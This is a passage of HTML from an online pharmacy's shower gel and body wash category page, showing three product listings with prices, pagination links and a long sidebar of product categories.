                    <button class="woosw-btn woosw-btn-107796" data-id="107796" data-product_name="Loreal Men Expert Hydra Energetic Shower Gel 300ml" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/357339011_0_640x640.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-107796 " data-text="Compare" data-text_added="Compare" data-id="107796" data-product_id="107796" data-product_name="Loreal Men Expert Hydra Energetic Shower Gel 300ml" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/357339011_0_640x640.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/loreal-men-expert-hydra-energetic-shower-gel-300ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/loreal-men-expert-hydra-energetic-shower-gel-300ml/">Loreal Men Expert Hydra Energetic Shower Gel 300ml</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>26.43</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product-category/bathroom-toiletries/shower-gel-body-wash/?add-to-cart=107796" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_107796" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="107796" data-product_sku="108669380" aria-label="Add to cart: &ldquo;Loreal Men Expert Hydra Energetic Shower Gel 300ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Loreal Men Expert Hydra Energetic Shower Gel 300ml&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_107796" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-108120 status-publish instock product_cat-bathroom-toiletries product_cat-shower-gel-body-wash has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="640" height="640" src="https://allchemists.co.uk/wp-content/uploads/2024/03/357342011_0_640x640.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Loreal Men Expert Total Clean Shower Gel 300ml" decoding="async" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-108120" data-id="108120" data-product_name="Loreal Men Expert Total Clean Shower Gel 300ml" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/357342011_0_640x640.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-108120 " data-text="Compare" data-text_added="Compare" data-id="108120" data-product_id="108120" data-product_name="Loreal Men Expert Total Clean Shower Gel 300ml" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/357342011_0_640x640.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/loreal-men-expert-total-clean-shower-gel-300ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/loreal-men-expert-total-clean-shower-gel-300ml/">Loreal Men Expert Total Clean Shower Gel 300ml</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>26.43</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product-category/bathroom-toiletries/shower-gel-body-wash/?add-to-cart=108120" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_108120" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="108120" data-product_sku="108669654" aria-label="Add to cart: &ldquo;Loreal Men Expert Total Clean Shower Gel 300ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Loreal Men Expert Total Clean Shower Gel 300ml&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_108120" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-105405 status-publish last instock product_cat-bathroom-toiletries product_cat-shower-gel-body-wash has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="640" height="640" src="https://allchemists.co.uk/wp-content/uploads/2024/03/558866011_0_640x640.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Lynx Africa Bodywash 225ml" decoding="async" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-105405" data-id="105405" data-product_name="Lynx Africa Bodywash 225ml" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/558866011_0_640x640.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-105405 " data-text="Compare" data-text_added="Compare" data-id="105405" data-product_id="105405" data-product_name="Lynx Africa Bodywash 225ml" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/558866011_0_640x640.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/lynx-africa-bodywash-225ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/lynx-africa-bodywash-225ml/">Lynx Africa Bodywash 225ml</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>18.66</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product-category/bathroom-toiletries/shower-gel-body-wash/?add-to-cart=105405" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_105405" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="105405" data-product_sku="111854658" aria-label="Add to cart: &ldquo;Lynx Africa Bodywash 225ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Lynx Africa Bodywash 225ml&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_105405" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>
</ul>
</div>
</div><nav class="woocommerce-pagination" aria-label="Product Pagination">
	<ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shower-gel-body-wash/page/2/">2</a></li>
	<li><a aria-label="Page 3" class="page-numbers" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shower-gel-body-wash/page/3/">3</a></li>
	<li><a aria-label="Page 4" class="page-numbers" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shower-gel-body-wash/page/4/">4</a></li>
	<li><a class="next page-numbers" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shower-gel-body-wash/page/2/"><span>Next</span><i class="matico-icon matico-icon-angle-right"></i></a></li>
</ul>
</nav>
<br/><br/>	</main><!-- #main -->
</div><!-- #primary -->
<div id="secondary" class="widget-area" role="complementary">
    <div id="woocommerce_product_categories-1" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">Product categories</span><div class="widget-content"><ul class="product-categories"><li class="cat-item cat-item-677"><a href="https://allchemists.co.uk/product-category/amtech/">Amtech</a></li>
<li class="cat-item cat-item-585 cat-parent"><a href="https://allchemists.co.uk/product-category/baby-child/">Baby &amp; Child</a><ul class='children'>
<li class="cat-item cat-item-656"><a href="https://allchemists.co.uk/product-category/baby-child/baby-and-toodler-healthcare/">Baby And Toodler Healthcare</a></li>
<li class="cat-item cat-item-588"><a href="https://allchemists.co.uk/product-category/baby-child/health-monitoring/">Health &amp; Monitoring</a></li>
<li class="cat-item cat-item-592"><a href="https://allchemists.co.uk/product-category/baby-child/teethers/">Teethers</a></li>
<li class="cat-item cat-item-594"><a href="https://allchemists.co.uk/product-category/baby-child/weaning/">Weaning</a></li>
</ul>
</li>
<li class="cat-item cat-item-586"><a href="https://allchemists.co.uk/product-category/baby-feeding/">Baby Feeding</a></li>
<li class="cat-item cat-item-587"><a href="https://allchemists.co.uk/product-category/bathing-changing/">Bathing &amp; Changing</a></li>
<li class="cat-item cat-item-607 cat-parent current-cat-parent"><a href="https://allchemists.co.uk/product-category/bathroom-toiletries/">Bathroom &amp; Toiletries</a><ul class='children'>
<li class="cat-item cat-item-660"><a href="https://allchemists.co.uk/product-category/bathroom-toiletries/bath-shower/">BATH &amp; SHOWER</a></li>
<li class="cat-item cat-item-609"><a href="https://allchemists.co.uk/product-category/bathroom-toiletries/feminine-hygiene/">Feminine Hygiene</a></li>
<li class="cat-item cat-item-610"><a href="https://allchemists.co.uk/product-category/bathroom-toiletries/gift-sets/">Gift Sets</a></li>
<li class="cat-item cat-item-611"><a href="https://allchemists.co.uk/product-category/bathroom-toiletries/hand-wash-lotion/">Hand Wash &amp; Lotion</a></li>
<li class="cat-item cat-item-612"><a href="https://allchemists.co.uk/product-category/bathroom-toiletries/household/">Household</a></li>
<li class="cat-item cat-item-613"><a href="https://allchemists.co.uk/product-category/bathroom-toiletries/shampoo-conditioner/">Shampoo &amp; Conditioner</a></li>
<li class="cat-item cat-item-614 current-cat"><a href="https://allchemists.co.uk/product-category/bathroom-toiletries/shower-gel-body-wash/">Shower Gel &amp; Body Wash</a></li>
</ul>
</li>
<li class="cat-item cat-item-608"><a href="https://allchemists.co.uk/product-category/bathroom-essentials/">Bathroom Essentials</a></li>
<li class="cat-item cat-item-595 cat-parent"><a href="https://allchemists.co.uk/product-category/beauty-skincare/">Beauty &amp; Skincare</a><ul class='children'>
<li class="cat-item cat-item-661"><a href="https://allchemists.co.uk/product-category/beauty-skincare/anti-perspirant/">Anti-Perspirant</a></li>
<li class="cat-item cat-item-596"><a href="https://allchemists.co.uk/product-category/beauty-skincare/bags-storage/">Bags / Storage</a></li>
<li class="cat-item cat-item-599"><a href="https://allchemists.co.uk/product-category/beauty-skincare/cosmetics/">Cosmetics</a></li>
<li class="cat-item cat-item-657"><a href="https://allchemists.co.uk/product-category/beauty-skincare/deodorant/">Deodorant</a></li>
<li class="cat-item cat-item-598"><a href="https://allchemists.co.uk/product-category/beauty-skincare/fragrance/">Fragrance</a></li>
<li class="cat-item cat-item-600"><a href="https://allchemists.co.uk/product-category/beauty-skincare/hair/">Hair</a></li>
<li class="cat-item cat-item-601"><a href="https://allchemists.co.uk/product-category/beauty-skincare/manicure-pedicure/">Manicure &amp; Pedicure</a></li>
<li class="cat-item cat-item-602"><a href="https://allchemists.co.uk/product-category/beauty-skincare/mirrors/">Mirrors</a></li>
<li class="cat-item cat-item-604"><a href="https://allchemists.co.uk/product-category/beauty-skincare/premium-skincare/">Premium Skincare</a></li>
<li class="cat-item cat-item-605"><a href="https://allchemists.co.uk/product-category/beauty-skincare/self-tanning/">Self Tanning</a></li>
<li class="cat-item cat-item-606"><a href="https://allchemists.co.uk/product-category/beauty-skincare/shaving/">Shaving</a></li>
<li class="cat-item cat-item-603"><a href="https://allchemists.co.uk/product-category/beauty-skincare/skincare/">Skincare</a></li>
</ul>
</li>
<li class="cat-item cat-item-597"><a href="https://allchemists.co.uk/product-category/beauty-accessories/">Beauty Accessories</a></li>
<li class="cat-item cat-item-675"><a href="https://allchemists.co.uk/product-category/booking/">booking</a></li>
<li class="cat-item cat-item-460 cat-parent"><a href="https://allchemists.co.uk/product-category/brand/">Brand</a><ul class='children'>
<li class="cat-item cat-item-465"><a href="https://allchemists.co.uk/product-category/brand/beechams/">Beechams</a></li>
<li class="cat-item cat-item-464"><a href="https://allchemists.co.uk/product-category/brand/benylin/">Benylin</a></li>
<li class="cat-item cat-item-462"><a href="https://allchemists.co.uk/product-category/brand/calpol/">Calpol</a></li>
<li class="cat-item cat-item-466"><a href="https://allchemists.co.uk/product-category/brand/careway/">Careway</a></li>
<li class="cat-item cat-item-468"><a href="https://allchemists.co.uk/product-category/brand/lemsip/">Lemsip</a></li>
<li class="cat-item cat-item-461"><a href="https://allchemists.co.uk/product-category/brand/nurofen/">Nurofen</a></li>
<li class="cat-item cat-item-463"><a href="https://allchemists.co.uk/product-category/brand/solpadeine/">Solpadeine</a></li>
<li class="cat-item cat-item-467"><a href="https://allchemists.co.uk/product-category/brand/sudafed/">Sudafed</a></li>
</ul>
</li>
<li class="cat-item cat-item-353 cat-parent"><a href="https://allchemists.co.uk/product-category/consumables/">Consumables</a><ul class='children'>
<li class="cat-item cat-item-430"><a href="https://allchemists.co.uk/product-category/consumables/care-of-hands-feet/">Care of Hands &amp; Feet</a></li>
<li class="cat-item cat-item-443"><a href="https://allchemists.co.uk/product-category/consumables/children-consumables/">Children</a></li>
<li class="cat-item cat-item-425"><a href="https://allchemists.co.uk/product-category/consumables/devices/">Devices</a></li>
<li class="cat-item cat-item-431"><a href="https://allchemists.co.uk/product-category/consumables/female-products/">Female Products</a></li>
<li class="cat-item cat-item-435"><a href="https://allchemists.co.uk/product-category/consumables/general-hygiene/">General Hygiene</a></li>
<li class="cat-item cat-item-447"><a href="https://allchemists.co.uk/product-category/consumables/glass-plastic-products/">Glass/Plastic Products</a></li>
<li class="cat-item cat-item-436 cat-parent"><a href="https://allchemists.co.uk/product-category/consumables/household-essentials/">Household Essentials</a>	<ul class='children'>
<li class="cat-item cat-item-620 cat-parent"><a href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/">Sun &amp; Holiday</a>		<ul class='children'>
<li class="cat-item cat-item-622"><a href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/insect-repellent/">Insect Repellent</a></li>
<li class="cat-item cat-item-624"><a href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/luggage-accessories/">Luggage Accessories</a></li>
<li class="cat-item cat-item-623"><a href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/storage/">Storage</a></li>
<li class="cat-item cat-item-625"><a href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/sun-lotion-after-sun/">Sun Lotion &amp; After Sun</a></li>
<li class="cat-item cat-item-621"><a href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/travel-adaptors/">Travel Adaptors</a></li>
<li class="cat-item cat-item-626"><a href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/travel-essentials/">Travel Essentials</a></li>
		</ul>
</li>
	</ul>
</li>
<li class="cat-item cat-item-429"><a href="https://allchemists.co.uk/product-category/consumables/incontinence/">Incontinence</a></li>
<li class="cat-item cat-item-432"><a href="https://allchemists.co.uk/product-category/consumables/nursing/">Nursing</a></li>
<li class="cat-item cat-item-434"><a href="https://allchemists.co.uk/product-category/consumables/oral-hygiene/">Oral Hygiene</a></li>
<li class="cat-item cat-item-428"><a href="https://allchemists.co.uk/product-category/consumables/male-products-consumables/">Products For Men</a></li>
<li class="cat-item cat-item-427"><a href="https://allchemists.co.uk/product-category/consumables/relief-of-pain/">Relief of Pain</a></li>
<li class="cat-item cat-item-433"><a href="https://allchemists.co.uk/product-category/consumables/wound-care/">Wound Care</a></li>
</ul>
</li>
<li class="cat-item cat-item-386 cat-parent"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/">Cosmetics &amp; Toiletries</a><ul class='children'>
<li class="cat-item cat-item-419"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/children-cosmetics-toiletries/">Children</a></li>
<li class="cat-item cat-item-417"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/gifts/">Gifts</a></li>
<li class="cat-item cat-item-411"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hair-care/">Hair Care</a></li>
<li class="cat-item cat-item-413"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hand-body-care/">Hand &amp; Body Care</a></li>
<li class="cat-item cat-item-437"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/intimate-products/">Intimate Products</a></li>
<li class="cat-item cat-item-416"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/make-up/">Make-Up</a></li>
<li class="cat-item cat-item-420"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/male-products/">Male Products</a></li>
<li class="cat-item cat-item-414"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/mouth-hygiene/">Mouth Hygiene</a></li>
<li class="cat-item cat-item-444"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/overall-hygiene/">Overall Hygiene</a></li>
<li class="cat-item cat-item-418"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/pet-supplies/">Pet Supplies</a></li>
<li class="cat-item cat-item-412"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/skin-care-cosmetics-toiletries/">Skin Care</a></li>
<li class="cat-item cat-item-415"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/sun-care/">Sun Care</a></li>
</ul>
</li>
<li class="cat-item cat-item-648 cat-parent"><a href="https://allchemists.co.uk/product-category/drinks/">Drinks</a><ul class='children'>
<li class="cat-item cat-item-649"><a href="https://allchemists.co.uk/product-category/drinks/energy-sports/">Energy &amp; Sports</a></li>
</ul>
</li>
<li class="cat-item cat-item-615 cat-parent"><a href="https://allchemists.co.uk/product-category/electrical/">Electrical</a><ul class='children'>
<li class="cat-item cat-item-616"><a href="https://allchemists.co.uk/product-category/electrical/beauty/">Beauty</a></li>
<li class="cat-item cat-item-631"><a href="https://allchemists.co.uk/product-category/electrical/e-cigarettes-electrical/">E-Cigarettes</a></li>
<li class="cat-item cat-item-619"><a href="https://allchemists.co.uk/product-category/electrical/healthcare/">Healthcare</a></li>
<li class="cat-item cat-item-617 cat-parent"><a href="https://allchemists.co.uk/product-category/electrical/household-electrical/">Household</a>	<ul class='children'>
<li class="cat-item cat-item-650"><a href="https://allchemists.co.uk/product-category/electrical/household-electrical/air-freshner/">Air Freshner</a></li>
	</ul>
</li>
<li class="cat-item cat-item-618"><a href="https://allchemists.co.uk/product-category/electrical/male-grooming/">Male Grooming</a></li>
</ul>
</li>
<li class="cat-item cat-item-390 cat-parent"><a href="https://allchemists.co.uk/product-category/food/">Food</a><ul class='children'>
<li class="cat-item cat-item-441"><a href="https://allchemists.co.uk/product-category/food/baby-foods-drinks/">Baby Foods &amp; Drinks</a></li>
<li class="cat-item cat-item-642"><a href="https://allchemists.co.uk/product-category/food/cereal-and-granola/">Cereal And Granola</a></li>
<li class="cat-item cat-item-659"><a href="https://allchemists.co.uk/product-category/food/cheese/">Cheese</a></li>
<li class="cat-item cat-item-635"><a href="https://allchemists.co.uk/product-category/food/chocolate-sweets/">Chocolate &amp; Sweets</a></li>
<li class="cat-item cat-item-651"><a href="https://allchemists.co.uk/product-category/food/cooking-and-inredients/">Cooking And Inredients</a></li>
<li class="cat-item cat-item-663"><a href="https://allchemists.co.uk/product-category/food/creams/">Creams</a></li>
<li class="cat-item cat-item-426"><a href="https://allchemists.co.uk/product-category/food/energy-bars/">Energy/Protein Bars</a></li>
<li class="cat-item cat-item-440"><a href="https://allchemists.co.uk/product-category/food/essential-foods/">Essential Foods</a></li>
<li class="cat-item cat-item-632"><a href="https://allchemists.co.uk/product-category/food/food-and-beverage/">Food and Beverage</a></li>
<li class="cat-item cat-item-422"><a href="https://allchemists.co.uk/product-category/food/gluten-free/">Gluten Free</a></li>
<li class="cat-item cat-item-423"><a href="https://allchemists.co.uk/product-category/food/healthy-chocolate/">Healthy Chocolate</a></li>
<li class="cat-item cat-item-421"><a href="https://allchemists.co.uk/product-category/food/honey-products/">Honey Products</a></li>
<li class="cat-item cat-item-439"><a href="https://allchemists.co.uk/product-category/food/low-carbohydrate-food/">Low Carbohydrate Food</a></li>
<li class="cat-item cat-item-442"><a href="https://allchemists.co.uk/product-category/food/medical-sweets/">Medical Sweets</a></li>
<li class="cat-item cat-item-647"><a href="https://allchemists.co.uk/product-category/food/mouth-freshner/">Mouth Freshner</a></li>
<li class="cat-item cat-item-424"><a href="https://allchemists.co.uk/product-category/food/nutritional-drinks/">Nutritional Drinks</a></li>
<li class="cat-item cat-item-450"><a href="https://allchemists.co.uk/product-category/food/nutritional-food-supplements/">Nutritional Food supplements</a></li>
<li class="cat-item cat-item-644"><a href="https://allchemists.co.uk/product-category/food/nuts-and-seeds/">Nuts And Seeds</a></li>
<li class="cat-item cat-item-654"><a href="https://allchemists.co.uk/product-category/food/oil-and-butter/">Oil And Butter</a></li>
<li class="cat-item cat-item-640"><a href="https://allchemists.co.uk/product-category/food/packaged-coffee-and-tea/">Packaged Coffee And Tea</a></li>
<li class="cat-item cat-item-646"><a href="https://allchemists.co.uk/product-category/food/pet-food/">Pet Food</a></li>
<li class="cat-item cat-item-664"><a href="https://allchemists.co.uk/product-category/food/pickles/">Pickles</a></li>
<li class="cat-item cat-item-636"><a href="https://allchemists.co.uk/product-category/food/prepared-food/">Prepared Food</a></li>
<li class="cat-item cat-item-641"><a href="https://allchemists.co.uk/product-category/food/sauce-and-seasoning/">Sauce And Seasoning</a></li>
<li class="cat-item cat-item-633"><a href="https://allchemists.co.uk/product-category/food/snacks/">Snacks</a></li>
<li class="cat-item cat-item-637"><a href="https://allchemists.co.uk/product-category/food/spices/">Spices</a></li>
<li class="cat-item cat-item-445"><a href="https://allchemists.co.uk/product-category/food/sugar-free-diabetic-friendly/">Sugar Free (Diabetic Friendly)</a></li>
<li class="cat-item cat-item-655"><a href="https://allchemists.co.uk/product-category/food/sweet-goods/">Sweet Goods</a></li>
<li class="cat-item cat-item-665"><a href="https://allchemists.co.uk/product-category/food/trash-and-recycling/">TRASH AND RECYCLING</a></li>
<li class="cat-item cat-item-645"><a href="https://allchemists.co.uk/product-category/food/vegetables/">Vegetables</a></li>
</ul>
</li>
<li class="cat-item cat-item-379 cat-parent"><a href="https://allchemists.co.uk/product-category/fragrances/">Fragrances</a><ul class='children'>
<li class="cat-item cat-item-380"><a href="https://allchemists.co.uk/product-category/fragrances/for-men/">For Men</a></li>
<li class="cat-item cat-item-381"><a href="https://allchemists.co.uk/product-category/fragrances/for-women/">For Women</a></li>
</ul>
</li>
<li class="cat-item cat-item-638 cat-parent"><a href="https://allchemists.co.uk/product-category/general-merchandise/">General Merchandise</a><ul class='children'>
<li class="cat-item cat-item-666"><a href="https://allchemists.co.uk/product-category/general-merchandise/automotive-additives/">Automotive Additives</a></li>
<li class="cat-item cat-item-662"><a href="https://allchemists.co.uk/product-category/general-merchandise/device/">Device</a></li>
<li class="cat-item cat-item-653"><a href="https://allchemists.co.uk/product-category/general-merchandise/hair-removal/">Hair Removal</a></li>
<li class="cat-item cat-item-643"><a href="https://allchemists.co.uk/product-category/general-merchandise/kitchen-accessories/">Kitchen Accessories</a></li>
<li class="cat-item cat-item-658"><a href="https://allchemists.co.uk/product-category/general-merchandise/pest-control/">Pest Control</a></li>
<li class="cat-item cat-item-652"><a href="https://allchemists.co.uk/product-category/general-merchandise/shoe-care/">Shoe Care</a></li>
<li class="cat-item cat-item-639"><a href="https://allchemists.co.uk/product-category/general-merchandise/stationary/">Stationary</a></li>
</ul>
</li>
<li class="cat-item cat-item-569 cat-parent"><a href="https://allchemists.co.uk/product-category/health-pharmacy/">Health &amp; Pharmacy</a><ul class='children'>
<li class="cat-item cat-item-570"><a href="https://allchemists.co.uk/product-category/health-pharmacy/cbd/">CBD</a></li>
<li class="cat-item cat-item-575"><a href="https://allchemists.co.uk/product-category/health-pharmacy/e-cigarettes/">E-Cigarettes</a></li>
<li class="cat-item cat-item-576"><a href="https://allchemists.co.uk/product-category/health-pharmacy/ear-care/">Ear Care</a></li>
<li class="cat-item cat-item-582"><a href="https://allchemists.co.uk/product-category/health-pharmacy/eco-friendly-biodegradable/">Eco Friendly &amp; Biodegradable</a></li>
<li class="cat-item cat-item-571"><a href="https://allchemists.co.uk/product-category/health-pharmacy/foot-care-health-pharmacy/">Foot Care</a></li>
<li class="cat-item cat-item-573"><a href="https://allchemists.co.uk/product-category/health-pharmacy/hand-sanitiser-face-masks/">Hand Sanitiser &amp; Face Masks</a></li>
<li class="cat-item cat-item-667"><a href="https://allchemists.co.uk/product-category/health-pharmacy/health-monitoring-health-pharmacy/">Health &amp; Monitoring</a></li>
<li class="cat-item cat-item-577"><a href="https://allchemists.co.uk/product-category/health-pharmacy/home-testing-kits/">Home Testing Kits</a></li>
<li class="cat-item cat-item-574"><a href="https://allchemists.co.uk/product-category/health-pharmacy/hot-water-bottles-heatables/">Hot Water Bottles &amp; Heatables</a></li>
<li class="cat-item cat-item-578"><a href="https://allchemists.co.uk/product-category/health-pharmacy/mobility/">Mobility</a></li>
<li class="cat-item cat-item-572"><a href="https://allchemists.co.uk/product-category/health-pharmacy/pharmacy-essentials/">Pharmacy Essentials</a></li>
<li class="cat-item cat-item-579"><a href="https://allchemists.co.uk/product-category/health-pharmacy/reusable-shopping-bags/">Reusable Shopping Bags</a></li>
<li class="cat-item cat-item-580"><a href="https://allchemists.co.uk/product-category/health-pharmacy/sexual-health/">Sexual Health</a></li>
<li class="cat-item cat-item-581"><a href="https://allchemists.co.uk/product-category/health-pharmacy/umbrellas/">Umbrellas</a></li>
<li class="cat-item cat-item-583"><a href="https://allchemists.co.uk/product-category/health-pharmacy/vitamins-supplements/">Vitamins &amp; Supplements</a></li>
<li class="cat-item cat-item-584"><a href="https://allchemists.co.uk/product-category/health-pharmacy/winter-apparel/">Winter Apparel</a></li>
</ul>
</li>
<li class="cat-item cat-item-537"><a href="https://allchemists.co.uk/product-category/immune-health-antioxidants/">Immune Health &amp; Antioxidants</a></li>
<li class="cat-item cat-item-348 cat-parent"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/">Medicines &amp; Vitamins</a><ul class='children'>
<li class="cat-item cat-item-367 cat-parent"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/">Allergy</a>	<ul class='children'>
<li class="cat-item cat-item-374"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/by-mouth/">By Mouth</a></li>
<li class="cat-item cat-item-388"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/eyes-care/">Eye Care</a></li>
<li class="cat-item cat-item-372"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/nasal-care/">Nasal Care</a></li>
<li class="cat-item cat-item-392"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/skin-care/">Skin Care</a></li>
	</ul>
</li>
<li class="cat-item cat-item-375"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/antivirals/">Antivirals</a></li>
<li class="cat-item cat-item-357"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/children/">Children</a></li>
<li class="cat-item cat-item-350"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/cough-cold-flu/">Cough, Cold &amp; Flu</a></li>
<li class="cat-item cat-item-378"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/dental/">Dental</a></li>
<li class="cat-item cat-item-389"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/diabetes/">Diabetes</a></li>
<li class="cat-item cat-item-383"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/ears-nose-and-throat/">Ears, Nose and Throat</a></li>
<li class="cat-item cat-item-382"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/eye-care/">Eye Care</a></li>
<li class="cat-item cat-item-384"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/foot-care/">Foot Care</a></li>
<li class="cat-item cat-item-354"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/fungal/">Fungal</a></li>
<li class="cat-item cat-item-351"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/headache-and-migraine/">Headache and Migraine</a></li>
<li class="cat-item cat-item-376"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/herbal/">Herbal</a></li>
<li class="cat-item cat-item-451"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/homeopathic/">Homeopathic</a></li>
<li class="cat-item cat-item-438"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/medicated-hair-skin-care/">Medicated Hair &amp; Skin Care</a></li>
<li class="cat-item cat-item-385"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/other-medicines/">Other Medicines</a></li>
<li class="cat-item cat-item-349"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/pain-relief/">Pain Relief</a></li>
<li class="cat-item cat-item-377"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/rectal/">Rectal</a></li>
<li class="cat-item cat-item-446"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/sleeping-aids/">Sleeping Aids</a></li>
<li class="cat-item cat-item-391"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/smoking/">Smoking</a></li>
<li class="cat-item cat-item-358"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/stomach/">Stomach</a></li>
<li class="cat-item cat-item-356 cat-parent"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/">Thrush</a>	<ul class='children'>
<li class="cat-item cat-item-369"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/male-thrush/">Male Thrush</a></li>
<li class="cat-item cat-item-370 cat-parent"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/oral-thrush/">Oral Thrush</a>		<ul class='children'>
<li class="cat-item cat-item-371"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/oral-thrush/daktarin-oral-gel/">Daktarin Oral Gel</a></li>
		</ul>
</li>
<li class="cat-item cat-item-368"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/vaginal-thrush/">Vaginal Thrush</a></li>
	</ul>
</li>
<li class="cat-item cat-item-387"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/travel/">Travel</a></li>
